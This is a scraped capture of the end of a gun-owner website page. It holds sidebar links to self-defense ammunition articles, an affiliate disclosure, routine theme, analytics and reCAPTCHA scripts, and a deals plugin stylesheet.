	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_69750288605f8_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_69750288605f8" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2241</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1987</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6975028861006
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"3405","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5d2958bfb8","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FKiYh-rhyQMu8QtVnbubTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769276045891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&ver=5.8.12
body_size: 878
content:
aside.deals.deals--mob {
	background: #f8f8f8;
	padding: 15px 15px 0;
	margin-top: 1rem;
}
@media all and (min-width:992px){ 
    aside.deals.deals--mob {
        padding-top: 1.5rem;
    }
    .container {
        width: 100%;
        margin-right: auto;
        margin-left: auto;
    }
}
@media all and (min-width:576px) {
    .container {
        max-width: 540px;
    }
}
@media all and (min-width:768px){
    .container {
        max-width: 720px;
    }
}
@media all and (min-width:992px) {
    .container {
        max-width: 960px;
    }
}
@media all and (min-width:1300px) {
    .container {
        max-width: 1330px;
    }

    body.home .container {
        max-width: 1230px;
    }
    body {
        margin: 0;
        font-family: "Poppins",sans-serif;
        font-size: 1.25rem;
        font-weight: 400;
        line-height: 1.5;
        color: #666;
        text-align: left;
        background-color: #fff;
    }
    .modal, .modal-open {
        overflow: hidden;
    }
    body.sticky-nav {
        padding-top: 170px !important;
    }
    html {
        font-family: sans-serif;
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        -webkit-tap-highlight-color: transparent;
        scroll-behavior: smooth;
    }
}
@media all and (min-width:1300px){
    html.small-font {
        font-size: 14px;
    }
}
@media all and (max-width:700px){
    .wpb_wrapper ul li, ol li {
        margin: 0px;
    }
    .wpb_wrapper p {
       text-align: center;
    }
    .wpb_wrapper .inner {
       text-align: center;
    }
    .wpb_wrapper li {
       margin-right: 15px;
        padding: 0 1rem;
        background: #fff;
        border: solid 1px #f8f8f8;
        box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    }
}
@media all and (min-width:1300px){
    html.small-font {
        font-size: 14px;
    }
}
@media all and (min-width:992px){
    aside.deals header {
        text-align: center;
    }
    .slider {
        overflow-x: scroll;
        padding: 0 0 5px 15px;
        margin-left: -15px;
    }
}
@media all and (min-width:992px){
    .slider {
        overflow-x: hidden;
    }
    dl, h1, h2, h3, h4, h5, h6, ol, p, ul {
        margin-top: 0px;
    }
    dl, ol, p, ul {
        margin-bottom: 1rem;
    }
    .list-unstyled {
        padding-left: 0px;
        list-style: none;
    }
    .slider ul {
        display: flex;
    }
    aside.deals ul {
        margin-top: 1rem;
    }
    .slider li {
        width: 260px;
        margin-right: 15px;
        padding: 0 1rem;
        background: #fff;
        border: solid 1px #f8f8f8;
        box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    }
}
@media all and (min-width:992px){
    .slider li {
        width: 25%;
    }
    aside.deals ul li {
        border-bottom: solid 1px #ececec;
    }
    aside.deals ul li:first-child {
        padding-top: 0px;
    }
}
@media all and (min-width:992px){
    aside.deals ul li .inner {
        padding: 1rem 0;
    }
    aside.deals .slider li .inner {
        padding: 0;
    }
    a {
        color: #c5001a;
        text-decoration: none;
        background-color: transparent;
    }
    .d-md-none .ctx-siderail-default .ctx-sr-title p, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
        margin-bottom: 0.5rem;
        font-family: inherit;
        font-weight: 500;
        line-height: 1.2;
    }
    .d-md-none .ctx-siderail-default .ctx-sr-title p, .d-md-none .ctx-siderail-default .ctx-sr-title p a, .h1, .h1 a, .h2, .h2 a, .h3, .h3 a, .h4, .h4 a, aside a, h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a {
        color: #2f2e33;
    }
    aside.deals ul a {
        display: block;
        font: 700 1rem/1.2 "Poppins", sans-serif;
        line-height: 1.5;
    }
    aside.deals .thumbnail {
        max-height: 120px;
        overflow: hidden;
        margin-bottom: 15px;
        background: #fff;
    }
    .slider__title {
        font-weight: 700;
        margin-bottom: 5px;
        line-height: 1.3;
    }
    img, svg {
        vertical-align: middle;
    }
    img {
        border-style: none;
    }
    .thumbnail img {
        height: auto;
    }
    aside.deals img {
        width: auto;
        max-width: 100%;
        max-height: 120px;
        margin: 0 auto;
        display: block;
    }
    .slider li img {
        height: 120px;
    }
    .ctx-siderail-default .ctx-sr-title p, .h3, h3 {
        font: 700 1.4rem/1.2 "Montserrat", sans-serif;
    }
    .ctx-autosidebar-container .ctx-content-sidebar .ctx-sb-title p, .ctx-autosidebar-container .ctx-content-sidebar .ctx-sb-title p a, .ctx-module-container .ctx-content-float .ctx-link-title p a, .ctx-module-container .ctx-content-float .ctx-links-header p, .ctx-module-container .ctx-content-float .ctx-links-header p a, .h1, .h1 a, .h2, .h2 a, .h3, .h3 a, .h4, .h4 a, h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a {
        color: #2f2e33;
    }
    .ctx-module-container .ctx-content-float .ctx-link-title p, .h3, h3 {
        font: 700 1.4rem/1.2 "Montserrat", sans-serif;
    }
    aside.deals h3 + p {
        color: #5a5761;
        margin-bottom: 15px;
        font: 700 1.125rem/1.2 "Montserrat", sans-serif;
    }
}



.deals-list {
	display: block;
	width: 100%;
	position: relative;
}
.deals-list .single-deal {
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0;
}
.deals-list .single-deal .deal-inner {
	background: #f6f6f6;
	border: 1px solid #dedede;
	padding: 0;
	margin: 0;
}
.deals-list .single-deal.morebutton .deal-inner {
	background: #333;
	border: 1px solid #dedede;
	text-align: center;
	padding: 0;
	margin: 0;
}
.deals-list .single-deal.morebutton .deal-inner a {
	display: block;
	width: 100%;
	height: 120px;
	text-decoration: none;
	color: #fff;
	line-height: 120px;
}
.deals-list .single-deal .deal-content {
	padding: 7px 12px;
}
.deals-list .single-deal .deal-title a {
	text-decoration: none;
}
@media screen and (min-width: 1200px) {
	.single-deal.deal-col-2 { width: 50%; }
	.single-deal.deal-col-2:nth-child(2n+1) { clear: both; }
	.single-deal.deal-col-3 { width: 33.3%; }
	.single-deal.deal-col-3:nth-child(3n+1) { clear: both; }
	.single-deal.deal-col-4 { width: 25%; }
	.single-deal.deal-col-4:nth-child(4n+1) { clear: both; }
	.single-deal.deal-col-5 { width: 20%; }
	.single-deal.deal-col-5:nth-child(5n+1) { clear: both; }
}
@media screen and (min-width: 600px) and (max-width: 1199px) {
	.single-deal.deal-col-2, .single-deal.deal-col-3, .single-deal.deal-col-4, .single-deal.deal-col-5 {
		width: 50%;
	}
	.single-deal.deal-col-2:nth-child(2n+1), .single-deal.deal-col-3:nth-child(2n+1), .single-deal.deal-col-4:nth-child(2n+1), .single-deal.deal-col-5:nth-child(2n+1) {
		clear: both;
	}
}